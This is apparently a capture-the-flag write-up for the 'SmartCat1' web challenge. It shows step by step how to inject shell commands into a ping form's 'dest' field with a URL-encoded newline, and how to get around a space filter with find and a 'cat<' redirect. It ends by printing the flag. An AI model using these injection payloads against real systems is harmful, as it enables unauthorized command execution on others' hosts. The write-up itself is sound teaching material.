WEB: SmartCat1
The APP allows ping a given IP. However, we are required to find some info in the host. For example, if we ping the local host, the interface prints:

Good. We need to find a way to inspect the host: a possible intuition is that no input sanitizer is implemented.The idea is to execute a ping and then a new command, such as ls, without inserting bad characters if, in case, the sanitizer is implemented.
The suggestion is to use the curl program. For example, let’s try to replicate the previous message:
curl "http://127.0.0.1:8092" -X POST --data "dest=127.0.0.1"
With this line we can achieve the same result. Now, we should insert the ls somehow. The new line character is 0x0A, so we can try with it: note that we need to use the url format correspondent, which is %0a.
curl "http://127.0.0.1:8090" -X POST --data "dest=127.0.0.10%0als"
The output is:

It worked! We now that the current path on which the application is running on, contains two elements:
● Index.py : a python file;
● there : a folder.
We can try to explore the “there” folder:
curl "http://127.0.0.1:8090" -X POST --data "dest=127.0.0.10%0als there"
Not a good idea … the space is sanitized and thus we receive a “bad character in dest” message (same if we use %20). We need a way to inspect the folder without using the space character. We can use find:
curl "http://127.0.0.1:8090" -X POST --data "dest=127.0.0.10%0afind"
Good! Let’s open the files inside the last path
curl "http://127.0.0.1:8090" -X POST --data "dest=127.0.0.10%0acat<there/is/your/flag/or/maybe/not/what/do/you/think/really/please/tell/me/ seriously/though/here/is/the/flag"
The flag is revealed:
INS{warm_kitty_smelly_kitty_flush_flush_flush}

